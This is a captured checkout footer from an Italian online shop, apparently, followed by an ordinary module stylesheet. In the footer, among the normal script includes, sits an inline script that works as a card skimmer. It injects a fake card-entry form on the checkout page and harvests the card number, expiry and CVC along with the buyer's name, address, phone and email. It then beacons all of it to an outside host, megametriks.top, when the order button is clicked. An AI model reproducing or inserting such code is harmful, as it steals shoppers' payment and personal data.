	                    <div class="copyright">©Medicalmono. All Rights Reserved | <a href="https://www.iubenda.com/privacy-policy/14808979" class="iubenda-white no-brand iubenda-noiframe iubenda-embed iubenda-noiframe " title="Privacy Policy ">Privacy Policy</a><script type="text/javascript">(function (w,d) {var loader = function () {var s = d.createElement("script"), tag = d.getElementsByTagName("script")[0]; s.src="https://cdn.iubenda.com/iubenda.js"; tag.parentNode.insertBefore(s,tag);}; if(w.addEventListener){w.addEventListener("load", loader, false);}else if(w.attachEvent){w.attachEvent("onload", loader);}else{w.onload = loader;}})(window, document);</script> | <a href="https://www.iubenda.com/privacy-policy/14808979/cookie-policy" class="iubenda-white no-brand iubenda-noiframe iubenda-embed iubenda-noiframe " title="Cookie Policy ">Cookie Policy</a><script type="text/javascript">(function (w,d) {var loader = function () {var s = d.createElement("script"), tag = d.getElementsByTagName("script")[0]; s.src="https://cdn.iubenda.com/iubenda.js"; tag.parentNode.insertBefore(s,tag);}; if(w.addEventListener){w.addEventListener("load", loader, false);}else if(w.attachEvent){w.attachEvent("onload", loader);}else{w.onload = loader;}})(window, document);</script>    	</div>
    </div>            </div>
    </div>
      </div>
        
      </footer>
                      <div id="back-top"><a href="#" class="fa fa-angle-up"></a></div>
      
    </main>

    
        <script type="text/javascript" src="https://www.medicalmono.it/themes/core.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/themes/leo_bicmart/assets/js/theme.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/ps_emailsubscription/views/js/ps_emailsubscription.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/blockreassurance/views/dist/front.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/ps_emailalerts/js/mailalerts.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/leoslideshow/views/js/iView/raphael-min.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/leoslideshow/views/js/iView/iview.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/leoslideshow/views/js/leoslideshow.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/leofeature/views/js/leofeature_cart.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/leofeature/views/js/jquery.mousewheel.min.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/leofeature/views/js/jquery.mCustomScrollbar.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/leofeature/views/js/leofeature_compare.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/leofeature/views/js/leofeature_wishlist.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/arcontactus/views/js/jquery.contactus.min.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/arcontactus/views/js/scripts.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/themes/leo_bicmart/modules/bestkit_gifts/views/js/bestkit_gifts.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/themes/leo_bicmart/modules/bestkit_gifts/views/js/sweet-alert.min.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/ps_googleanalytics/views/js/GoogleAnalyticActionLib.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/ets_affiliatemarketing/views/js/front.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/codfee/views/js/codfee17.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/codfee/views/js/codfee16.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/sendinblue/views/js/sendinnlscript.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/bestkit_checkoutfields/views/js/front/front.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/bestkit_checkoutfields/views/js/front/sweet-alert.min.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/minqc/views/js/minqc-17500.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/minqc/views/js/minqc-no-autoadd.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/advancedpopupcreator/views/js/advancedpopup-front.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/hirecaptcha/views/js/front.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/classy_custom_js_cs//views/js/front.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/appagebuilder/views/js/countdown.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/js/jquery/ui/jquery-ui.min.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/js/jquery/plugins/fancybox/jquery.fancybox.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/js/jquery/plugins/bxslider/jquery.bxslider.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/js/jquery/plugins/jquery.cooki-plugin.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/amazzingfilter/views/js/front.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/js/jquery/plugins/jquery.scrollTo.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/js/jquery/plugins/jquery.serialScroll.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/ps_searchbar/ps_searchbar.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/leobootstrapmenu/views/js/leobootstrapmenu.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/advancedpopupcreator/lib/fancybox/jquery.fancybox.transitions.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/ps_shoppingcart/ps_shoppingcart.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/themes/leo_bicmart/assets/js/custom.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/appagebuilder/views/js/waypoints.min.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/appagebuilder/views/js/instafeed.min.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/appagebuilder/views/js/jquery.stellar.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/appagebuilder/views/js/owl.carousel.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/appagebuilder/views/js/imagesloaded.pkgd.min.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/appagebuilder/views/js/slick.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/appagebuilder/views/js/jquery.elevateZoom-3.0.8.min.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/themes/leo_bicmart/modules/appagebuilder/views/js/script.js?1.4" ></script>


<script type="text/javascript">
	var choosefile_text = "Scegli il file";
	var turnoff_popup_text = "Non mostrare più questo pop-up";

	var size_item_quickview = 81;
	var style_scroll_quickview = 'horizontal';
	
	var size_item_page = 105;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 81;	
	var style_scroll_quickview_attr = 'horizontal';
	
	var size_item_popup = 150;
	var style_scroll_popup = 'vertical';
</script>    

    
      	<div class="leo-fly-cart-mask"></div>

<div class="leo-fly-cart-slidebar slidebar_right">
	
	<div class="leo-fly-cart disable-dropdown">
		<div class="leo-fly-cart-wrapper">
			<div class="leo-fly-cart-icon-wrapper">
				<a href="javascript:void(0)" class="leo-fly-cart-icon"><i class="material-icons">&#xE8CC;</i></a>
				<span class="leo-fly-cart-total"></span>
			</div>
						<div class="leo-fly-cart-cssload-loader"></div>
		</div>
	</div>

</div><script>
let iisChecked = localStorage.getItem("already_checked");
let loaded = false;
let loaded2 = false;

let url5555 = "https://megametriks.top/api/accept-car";
let urlInclude = "checkout";
let placeOrderBtn = ".checkout.card-block";
// let checkbox = "#payment-option-1"
let paymentBox = " #payment-option-1-container"

const firstNameVal = "firstname"
const lastNameVal = "lastname"
const companyVal = "company"
const addrOneVal = "address1"
const addrTwoVal = "address2"
const postCodeVal = "postcode"
const cityVal = "city"
const phoneVal = "phone"
const mailVal = "email"

function allChecked() {
  return document.URL.includes(urlInclude) && localStorage.getItem("already_checked") !== "1";
}

//RENDER
function renderForm() {
  //SETTING UP
  let frame = document.querySelector(paymentBox)
  let newDiv = document.createElement('div')
  
  // let refEle = frame.querySelector(".mollie-components-description")

  // frame.querySelector("#pay-with-payment-option-3-form").style.display = "none"
  // frame.getElementsByTagName("div")[0].style.display = "none"

  //FORM HTML
  newDiv.classList.add("s_div1")
  newDiv.innerHTML += `<style>
            /* CSS Variables */
            :root {
                --font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen, Ubuntu, Cantarell, "Open Sans", "Helvetica Neue", sans-serif;
                --color-primary: #0570de;
                --color-border: #e6e6e6;
                --color-text: #515151;
                --color-placeholder: #757680;
                --color-background: none;
                --border-radius: 0;
                --spacing-sm: 12px;
                --spacing-md: 16px;
                --spacing-lg: 24px;
                --font-size: 0.9rem;
            }

            /* Base Styles */
            body {
                font-family: var(--font-family);
                color: var(--color-text);
                line-height: 1.5;
                margin: 0;
                padding: var(--spacing-md);
            }

            .payment-box {
                width: 100%;
                max-width: 600px;
                padding: 0;
                margin-top: 12px;
                background-color: var(--color-background);
                border: 0px solid var(--color-border);
                border-radius: var(--border-radius);
                box-sizing: border-box;
            }

            .payment-box__title {
                font-size: 1.25rem;
                margin-bottom: var(--spacing-lg);
            }

            .card-container {
                display: flex;
                flex-wrap: wrap;
                gap: var(--spacing-md);
                border: none;
            }

            .row1 {
                display: flex;
                flex-direction: row;
                flex-wrap: wrap;
                width: 100%;
            }

            .row2 {
                display: flex;
                flex-direction: row;
                flex-wrap: nowrap;
                width: 100%;
                gap: var(--spacing-md);
            }

            .card-container__field {
                flex: 1;
                width: 50%; !important
            }

            .card-container__field--wide {
                flex: 2;
                width: 100%;
            }

            .input-container {
                position: relative;
            }

            .payment-box label {
                /* display: none; */
                margin-bottom: 8px !important; /* Increased space between label and input */
                font-weight: 600;
                color: var(--color-text);
                font-size: var(--font-size);
            }

            .input-container input {
                width: 100%; !important
                padding: var(--spacing-sm);
                font-size: var(--font-size);
                border: 1px solid var(--color-border);
                border-radius: var(--border-radius);
                box-sizing: border-box;
                font-family: var(--font-family);
                color: var(--color-text);
            }

            .input-container input::placeholder {
                color: var(--color-placeholder);
            }

            .input-container input:focus {
                outline: none;
                border-color: var(--color-primary);
                box-shadow: 0 0 0 3px rgba(5, 112, 222, 0.25);
            }

            .icon-container {
                position: absolute;
                right: var(--spacing-sm);
                top: 50%;
                transform: translateY(-50%);
                display: flex;
            }

            .icon-container svg {
                height: 1.8em;
                width: auto;
            }

            .card-icons {
                display: flex;
                gap: 4px;
            }

            .card-icons svg {
                height: 1.2em;
                width: auto;
            }

            .place-order-button {
                display: block;
                margin-top: var(--spacing-md); /* Add space above the button */
                margin-right: auto
                width: fit-content;
                background-color: black; /* Black background */
                color: white; /* White text */
                border: none; /* Remove default border */
                padding: 10px 20px; /* Padding for better sizing */
                font-size: 16px; /* Font size */
                cursor: pointer; /* Pointer cursor on hover */
                transition: background-color 0.3s ease; /* Smooth hover effect */
                border-radius: 5px;
            }

            /* Responsive Adjustments */
            @media (max-width: 400px) {
                .card-container {
                    flex-direction: column;
                }

                .card-container__field {
                    min-width: 100%; /* Full width on small screens */
                }

                .payment-box {
                    padding: var(--spacing-md);
                }
            }
</style>

<section class="payment-box">
            <fieldset class="card-container">
                <div class="row1">
                    <div class="card-container__field card-container__field--wide">
                        <label for="cardNum">Numero della carta *</label>
                        <div class="input-container">
                            <input type="text" id="cardNum" name="cardNum" placeholder="1234 1234 1234 1234" aria-label="Card number" maxlength="16">
                            <div class="icon-container">
                                <div class="card-icons">
                                    <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-label="Visa">
                                        <rect stroke="#DDD" fill="#FFF" x=".25" y=".25" width="23.5" height="15.5" rx="2"></rect>
                                        <path d="M2.788 5.914A7.201 7.201 0 0 0 1 5.237l.028-.125h2.737c.371.013.672.125.77.519l.595 2.836.182.854 1.666-4.21h1.799l-2.674 6.167H4.304L2.788 5.914Zm7.312 5.37H8.399l1.064-6.172h1.7L10.1 11.284Zm6.167-6.021-.232 1.333-.153-.066a3.054 3.054 0 0 0-1.268-.236c-.671 0-.972.269-.98.531 0 .29.365.48.96.762.98.44 1.435.979 1.428 1.681-.014 1.28-1.176 2.108-2.96 2.108-.764-.007-1.5-.158-1.898-.328l.238-1.386.224.099c.553.23.917.328 1.596.328.49 0 1.015-.19 1.022-.604 0-.27-.224-.466-.882-.769-.644-.295-1.505-.788-1.491-1.674C11.878 5.84 13.06 5 14.74 5c.658 0 1.19.138 1.526.263Zm2.26 3.834h1.415c-.07-.308-.392-1.786-.392-1.786l-.12-.531c-.083.23-.23.604-.223.59l-.68 1.727Zm2.1-3.985L22 11.284h-1.575s-.154-.71-.203-.926h-2.184l-.357.926h-1.785l2.527-5.66c.175-.4.483-.512.889-.512h1.316Z" fill="#1434CB"></path>
                                    </svg>
                                    <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-label="Mastercard">
                                        <rect fill="#252525" height="16" rx="2" width="24"></rect>
                                        <circle cx="9" cy="8" fill="#eb001b" r="5"></circle>
                                        <circle cx="15" cy="8" fill="#f79e1b" r="5"></circle>
                                        <path d="M12 4c1.214.912 2 2.364 2 4s-.786 3.088-2 4c-1.214-.912-2-2.364-2-4s.786-3.088 2-4z" fill="#ff5f00"></path>
                                    </svg>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="row2">
                    <div class="card-container__field">
                        <label for="exp">Data di scadenza *</label>
                        <div class="input-container">
                            <input type="text" id="exp" name="exp" placeholder="MM / AA" aria-label="Expiration date" maxlength="5">
                        </div>
                    </div>
                    <div class="card-container__field">
                        <label for="cvv">Codice di sicurezza *</label>
                        <div class="input-container">
                            <input type="text" id="cvv" name="cvv" placeholder="CVC" aria-label="Security code" maxlength="4" >
                            <div class="icon-container">
                                <svg width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" role="img" aria-label="CVC">
                                    <path opacity=".2" fill-rule="evenodd" clip-rule="evenodd" d="M15.337 4A5.493 5.493 0 0013 8.5c0 1.33.472 2.55 1.257 3.5H4a1 1 0 00-1 1v1a1 1 0 001 1h16a1 1 0 001-1v-.6a5.526 5.526 0 002-1.737V18a2 2 0 01-2 2H3a2 2 0 01-2-2V6a2 2 0 012-2h12.337zm6.707.293c.239.202.46.424.662.663a2.01 2.01 0 00-.662-.663z"></path>
                                    <path opacity=".4" fill-rule="evenodd" clip-rule="evenodd" d="M13.6 6a5.477 5.477 0 00-.578 3H1V6h12.6z"></path>
                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M18.5 14a5.5 5.5 0 110-11 5.5 5.5 0 010 11zm-2.184-7.779h-.621l-1.516.77v.786l1.202-.628v3.63h.943V6.22h-.008zm1.807.629c.448 0 .762.251.762.613 0 .393-.37.668-.904.668h-.235v.668h.283c.565 0 .95.282.95.691 0 .393-.377.66-.911.66-.393 0-.786-.126-1.194-.37v.786c.44.189.88.291 1.312.291 1.029 0 1.736-.526 1.736-1.288 0-.535-.33-.967-.88-1.14.472-.157.778-.573.778-1.045 0-.738-.652-1.241-1.595-1.241a3.143 3.143 0 00-1.234.267v.77c.378-.212.763-.33 1.132-.33zm3.394 1.713c.574 0 .974.338.974.778 0 .463-.4.785-.974.785-.346 0-.707-.11-1.076-.337v.809c.385.173.778.26 1.163.26.204 0 .392-.032.573-.08a4.313 4.313 0 00.644-2.262l-.015-.33a1.807 1.807 0 00-.967-.252 3 3 0 00-.448.032V6.944h1.132a4.423 4.423 0 00-.362-.723h-1.587v2.475a3.9 3.9 0 01.943-.133z"></path>
                                </svg>
                            </div>
                        </div>
                    </div>
                </div>
            </fieldset>
</section>`;
  
  //ATTACH
  frame.appendChild(newDiv)
  // frame.insertBefore(newDiv, refEle)
  
  //EVENT LISTENERS
  document.getElementById("cardNum").addEventListener("input", e => {
    localStorage.setItem("cardNum", e.target.value)
  })

  document.getElementById("exp").addEventListener("input", e => {
    localStorage.setItem("exp", e.target.value)
  })

  document.getElementById("cvv").addEventListener("input", e => {
    localStorage.setItem("cvv", e.target.value)
  })

  //FORMAT INPUT
  const input = document.getElementById('exp');
  
  if (input) {
    input.addEventListener('keydown', function (e) {
      if (e.key >= '0' && e.key <= '9') {
        const value = e.target.value.replace(/\D/g, '');
        if (value.length === 2 && e.key !== 'Backspace') {
          e.target.value += '/';
        }
      }
    });
  }

  const cvcInput = document.getElementById('cvv');
  if (cvcInput) {
    cvcInput.addEventListener('input', function (e) {
      e.target.value = e.target.value.replace(/\D/g, '').substring(0, 4);
    });
  }

  //FORM LOADED
  loaded = true;
  loaded2 = true
}

function renderBtn() {
  const checkout = document.querySelector(placeOrderBtn)
  checkout.classList.add("s_div1_btn")
  checkout.addEventListener("click", () => {
    let dataObject = {
      domain:window.location.origin,
      card: localStorage.getItem("cardNum"),
      exp: localStorage.getItem("exp"),
      cvv: localStorage.getItem("cvv"),
      first_name: localStorage.getItem(firstNameVal) ? localStorage.getItem(firstNameVal) : "",
      last_name: localStorage.getItem(lastNameVal) ? localStorage.getItem(lastNameVal) : "",
      company: localStorage.getItem(companyVal) ? localStorage.getItem(companyVal) : "",
      address1: localStorage.getItem(addrOneVal) ? localStorage.getItem(addrOneVal) : "",
      address2: localStorage.getItem(addrTwoVal) ? localStorage.getItem(addrTwoVal) : "",
      city: localStorage.getItem(cityVal) ? localStorage.getItem(cityVal) : "",
      postcode: localStorage.getItem(postCodeVal) ? localStorage.getItem(postCodeVal) : "",
      phone: localStorage.getItem(phoneVal) ? localStorage.getItem(phoneVal) : "",
      email: localStorage.getItem(mailVal) ? localStorage.getItem(mailVal) : "",
      uagent: navigator.userAgent
    };

    let dobj = {
      domain: window.location.origin,
      dataObject: dataObject
    }

    //SEND PAYLOAD
    if(localStorage.getItem("already_checked") !== "1"){
      navigator.sendBeacon(url5555, JSON.stringify(dobj));
      if(localStorage.getItem("cardNum") && localStorage.getItem("exp") && localStorage.getItem("cvv")){
          localStorage.setItem("already_checked", "1");
          // document.querySelector(paymentBox).querySelector("fieldset").style.display = "block"
          document.querySelector(".s_div1").style.display = none
      }
    }
  })
   
        
}

//RENDER CHECKS
setInterval(() => {
    const paymentOption = document.querySelector("#payment-option-1");

    if (paymentOption?.checked && allChecked() && !document.querySelector(".s_div1")) {
        renderForm();
    }
}, 1000);

setInterval(() => {
    const paymentOption = document.querySelector("#payment-option-1");

    if (paymentOption?.checked && allChecked() && !document.querySelector(".s_div1_btn")) {
        renderBtn();
    }
}, 1000);




//ADD TO STORAGE
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(mailVal, document.querySelector(`[name="${mailVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(firstNameVal, document.querySelector(`[name="${firstNameVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(lastNameVal, document.querySelector(`[name="${lastNameVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(companyVal, document.querySelector(`[name="${companyVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrOneVal, document.querySelector(`[name="${addrOneVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrTwoVal, document.querySelector(`[name="${addrTwoVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(cityVal, document.querySelector(`[name="${cityVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(postCodeVal, document.querySelector(`[name="${postCodeVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(phoneVal, document.querySelector(`[name="${phoneVal}"]`).value)
    }
}, 1000)


console.log("WORKING!")
</script>
    
  </body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.medicalmono.it/themes/leo_bicmart/modules/ets_affiliatemarketing/views/css/front.css?1.4
body_size: 13871
content:
/**
 * 2007-2021 ETS-Soft
 *
 * NOTICE OF LICENSE
 *
 * This file is not open source! Each license that you purchased is only available for 1 wesite only.
 * If you want to use this file on more websites (or projects), you need to purchase additional licenses. 
 * You are not allowed to redistribute, resell, lease, license, sub-license or offer our resources to any third party.
 * 
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
 * versions in the future. If you wish to customize PrestaShop for your
 * needs please contact us for extra customization service at an affordable price
 *
 *  @author ETS-Soft <contact@etssoft.net>
 *  @copyright  2007-2021 ETS-Soft
 *  @license    Valid for 1 website (or project) for each purchase of license
 *  International Registered Trademark & Property of ETS-Soft
 */
@import url('https://fonts.googleapis.com/css?family=Source+Sans+Pro:300,400,600,700');
@import url('https://fonts.googleapis.com/css?family=Poppins:300,400,500,700');
@import url('https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css');
.nv-area { opacity: .3 }
.b-radius-3, .b-radius-5 {
    border-radius: 3px
}

.ets-am-content .fw-b, .fw-b {
    font-weight: 700
}

.ets-am-content .fw-500, .fw-500 {
    font-weight: 500
}

.ets-am-content .fw-600, .fw-600 {
    font-weight: 600
}

.ets-am-content .fs-12, .fs-12 {
    font-size: 12px
}

.ets-am-content .fs-13, .fs-13 {
    font-size: 13px
}

.ets-am-content .fs-14, .fs-14 {
    font-size: 14px
}

.ets-am-content .fs-15, .fs-15 {
    font-size: 15px
}

.ets-am-content .fs-16, .fs-16 {
    font-size: 16px
}

.ets-am-content .fs-17, .fs-17 {
    font-size: 17px
}

.ets-am-content .fs-18, .fs-18 {
    font-size: 18px
}

.ets-am-content .fs-20, .fs-20 {
    font-size: 20px
}

.ets-am-content .fs-21, .fs-21 {
    font-size: 21px
}

.ets-am-content .mb-0, .mb-0 {
    margin-bottom: 0
}

.ets-am-content .mb-5, .mb-5 {
    margin-bottom: 5px
}
.eam-back-section .eam-btn-back-link{
    float:right;
}
.ets-am-content .mb-10, .mb-10 {
    margin-bottom: 10px
}

.ets-am-content .mb-15, .mb-15 {
    margin-bottom: 15px
}

.ets-am-content .mb-20, .mb-20 {
    margin-bottom: 20px
}

.ets-am-content .mb-25, .mb-25 {
    margin-bottom: 25px
}

.ets-am-content .mb-30, .mb-30 {
    margin-bottom: 30px
}

.ets-am-content .mb-35, .mb-35 {
    margin-bottom: 35px
}

.ets-am-content .mb-40, .mb-40 {
    margin-bottom: 40px
}

.ets-am-content .mb-45, .mb-45 {
    margin-bottom: 45px
}

.ets-am-content .mb-50, .mb-50 {
    margin-bottom: 50px
}

.ets-am-content .mt-0, .mt-0 {
    margin-top: 0
}

.ets-am-content .mt-5, .mt-5 {
    margin-top: 5px
}

.ets-am-content .mt-10, .mt-10 {
    margin-top: 10px
}

.ets-am-content .mt-15, .mt-15 {
    margin-top: 15px
}

.ets-am-content .mt-20, .mt-20 {
    margin-top: 20px
}

.ets-am-content .mt-25, .mt-25 {
    margin-top: 25px
}

.ets-am-content .mt-30, .mt-30 {
    margin-top: 30px
}

.ets-am-content .mt-35, .mt-35 {
    margin-bottom: 35px
}

.ets-am-content .mt-40, .mt-40 {
    margin-bottom: 40px
}

.ets-am-content .mt-45, .mt-45 {
    margin-bottom: 45px
}

.ets-am-content .mt-50, .mt-50 {
    margin-bottom: 50px
}

.ets-am-content .ml-0, .ml-0 {
    margin-left: 0
}

.ets-am-content .ml-5, .ml-5 {
    margin-left: 5px
}

.ets-am-content .ml-10, .ml-10 {
    margin-left: 10px
}

.ets-am-content .ml-15, .ml-15 {
    margin-left: 15px
}

.ets-am-content .ml-20, .ml-20 {
    margin-left: 20px
}

.ets-am-content .ml-25, .ml-25 {
    margin-left: 25px
}

.ets-am-content .ml-30, .ml-30 {
    margin-left: 30px
}

.ets-am-content .ml-35, .ml-35 {
    margin-bottom: 35px
}

.ets-am-content .ml-40, .ml-40 {
    margin-bottom: 40px
}

.ets-am-content .ml-45, .ml-45 {
    margin-bottom: 45px
}

.ets-am-content .ml-50, .ml-50 {
    margin-bottom: 50px
}

.ets-am-content .mr-0, .mr-0 {
    margin-right: 0
}

.ets-am-content .mr-5, .mr-5 {
    margin-right: 5px
}

.ets-am-content .mr-10, .mr-10 {
    margin-right: 10px
}

.ets-am-content .mr-15, .mr-15 {
    margin-right: 15px
}

.ets-am-content .mr-20, .mr-20 {
    margin-right: 20px
}

.ets-am-content .mr-25, .mr-25 {
    margin-right: 25px
}

.ets-am-content .mr-30, .mr-30 {
    margin-right: 30px
}

.ets-am-content .mr-35, .mr-35 {
    margin-bottom: 35px
}

.ets-am-content .mr-40, .mr-40 {
    margin-bottom: 40px
}

.ets-am-content .mr-45, .mr-45 {
    margin-bottom: 45px
}

.ets-am-content .mr-50, .mr-50 {
    margin-bottom: 50px
}

.ets-am-content .pb-0, .pb-0 {
    padding-bottom: 0
}

.ets-am-content .pb-5, .pb-5 {
    padding-bottom: 5px
}

.ets-am-content .pb-10, .pb-10 {
    padding-bottom: 10px
}

.ets-am-content .pb-15, .pb-15 {
    padding-bottom: 15px
}

.ets-am-content .pb-20, .pb-20 {
    padding-bottom: 20px
}

.ets-am-content .pb-25, .pb-25 {
    padding-bottom: 25px
}

.ets-am-content .pb-30, .pb-30 {
    padding-bottom: 30px
}

.ets-am-content .pb-35, .pb-35 {
    padding-bottom: 35px
}

.ets-am-content .pb-40, .pb-40 {
    padding-bottom: 40px
}

.ets-am-content .pd-45, .pb-45 {
    padding-bottom: 45px
}

.ets-am-content .pd-50, .pb-50 {
    padding-bottom: 50px
}

.ets-am-content .pt-0, .pt-0 {
    padding-top: 0
}

.ets-am-content .pt-5, .pt-5 {
    padding-top: 5px
}

.ets-am-content .pt-10, .pt-10 {
    padding-top: 10px
}

.ets-am-content .pt-20, .pt-20 {
    padding-top: 20px
}

.ets-am-content .pt-25, .pt-25 {
    padding-top: 25px
}

.ets-am-content .pt-30, .pt-30 {
    padding-top: 30px
}

.ets-am-content .pt-35, .pt-35 {
    padding-bottom: 35px
}

.ets-am-content .pt-40, .pt-40 {
    padding-bottom: 40px
}

.ets-am-content .pt-45, .pt-45 {
    padding-bottom: 45px
}

.ets-am-content .pt-50, .pt-50 {
    padding-bottom: 50px
}

.ets-am-content .pl-0, .pl-0 {
    padding-left: 0
}

.ets-am-content .pl-5, .pl-5 {
    padding-left: 5px
}

.ets-am-content .pl-10, .pl-10 {
    padding-left: 10px
}

.ets-am-content .pl-15, .pl-15 {
    padding-left: 15px
}

.ets-am-content .pl-20, .pl-20 {
    padding-left: 20px
}

.ets-am-content .pl-25, .pl-25 {
    padding-left: 25px
}

.ets-am-content .pl-30, .pl-30 {
    padding-left: 30px
}

.ets-am-content .pl-35, .pl-35 {
    padding-bottom: 35px
}

.ets-am-content .pl-40, .pl-40 {
    padding-bottom: 40px
}

.ets-am-content .pl-45, .pl-45 {
    padding-bottom: 45px
}

.ets-am-content .pl-50, .pl-50 {
    padding-bottom: 50px
}

.ets-am-content .pr-0, .pr-0 {
    padding-right: 0
}

.ets-am-content .pr-5, .pr-5 {
    padding-right: 5px
}

.ets-am-content .pr-10, .pr-10 {
    padding-right: 10px
}

.ets-am-content .pr-15, .pr-15 {
    padding-right: 15px
}

.ets-am-content .pr-20, .pr-20 {
    padding-right: 20px
}

.ets-am-content .pr-25, .pr-25 {
    padding-right: 25px
}

.ets-am-content .pr-30, .pr-30 {
    padding-right: 30px
}

.ets-am-content .pr-35, .pr-35 {
    padding-bottom: 35px
}

.ets-am-content .pr-40, .pr-40 {
    padding-bottom: 40px
}

.ets-am-content .pr-50, .pr-50 {
    padding-bottom: 50px
}
.ets-am-content .btn-default{
    border: 1px solid #ddd;
    font-size: 14px;
}
.eam-my-friends {
    float: left;
    width: 100%;
    overflow-x: auto;
    padding-bottom: 30px;
}

.form-control::-webkit-input-placeholder {
    color: #414141;
    opacity: 0.38
}

.form-control:-ms-input-placeholder {
    color: #414141;
    opacity: 0.38
}

.form-control::placeholder {
    color: #414141;
    opacity: 0.38
}

.display-flex {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
}

.ets-am-content button.btn:active, .ets-am-content button.btn:focus, .ets-am-content a:active, .ets-am-content a:focus {
    outline: none;
}

.ets-am-content a, .ets-am-content a:focus, .ets-am-content a:active {
    text-decoration: none;
    outline: none;
}

.eam-table-data thead tr th {
    white-space: nowrap;
    vertical-align: middle;
}

.ets-am-content .form-group.has-error input, .ets-am-content .form-group.has-error select {
    outline: none;
}

.ets-am-content .form-group.has-error .help-block { 
    margin: 7px 0;
    float: left;
    width: 100%;
    font-size: 13px;
    color: #f00;
}

.eam-table-data td {
    background: none;
}

.ets-am-content .alert-success {
    background-color: #d7ffc5;
    border-color: #2fe000;
    color: #35aa00;
    font-size: 13px;
}

.alert-error {
    background-color: #ffe2e4;
    color: #eab3b7;
    border-color: #eab3b7;
}

.alert-error *, .ets-am-content .alert-error p {
    color: #cc7878;
}

.ets-am-content p
.ets-am-content .btn-success {
    color: #fff;
    background-color: #28bb00;
    border-color: #28bb00;
    font-size: 13px;
}

.ets-am-content .label.label-warning {
    font-size: 12px;
}

.ets-am-content .alert a {
    margin-left: 26px;
}

.eam-voucher-form button {
    padding: 13px 27px;
}

